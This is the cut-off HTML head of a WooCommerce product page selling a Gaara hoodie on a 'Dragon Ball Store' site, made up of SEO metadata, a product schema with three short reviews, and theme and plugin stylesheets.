

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/
body_size: 151952
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Hoodies - Gaara Hoodie &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="US Measurement! . Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Hoodies - Gaara Hoodie &raquo; Dragon Ball Store" />
<meta property="og:description" content="US Measurement! . Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-11-28T01:59:13+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" />
<meta property="og:image:width" content="1031" />
<meta property="og:image:height" content="1122" />
<meta property="og:image:alt" content="Gaara Hoodie DBM2806 M Official Dragon Ball Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="42.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST71841" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Hoodies - Gaara Hoodie &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="US Measurement! . Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;42.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg","width":"1031","height":"1122","caption":"Gaara Hoodie DBM2806 M Official Dragon Ball Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#webpage","url":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/","name":"Dragon Ball Hoodies - Gaara Hoodie &raquo; Dragon Ball Store","datePublished":"2021-07-11T11:08:46+07:00","dateModified":"2025-11-28T01:59:13+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Hoodies - Gaara Hoodie &raquo; Dragon Ball Store","description":"US Measurement! . Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST71841","category":"Dragon Ball Cloth &gt; Dragon Ball Hoodies","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/product-image-191701122.jpg","height":"1122","width":"1031"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#li-comment-59031","description":"Good quality.","datePublished":"2025-09-19 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bryan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#li-comment-10075","description":"They're like photos, comfortable and work pretty well","datePublished":"2021-04-16 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Henry"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#li-comment-10074","description":"Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good","datePublished":"2021-01-19 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Paul"}}],"offers":{"@type":"Offer","price":"42.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Hoodies &#8211; Gaara Hoodie Comments Feed" href="https://dragonball.store/shop/dragon-ball-hoodies-gaara-hoodie-dbm2806-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-hoodies-gaara-hoodie-dbm2806-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-hoodies-gaara-hoodie-dbm2806-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 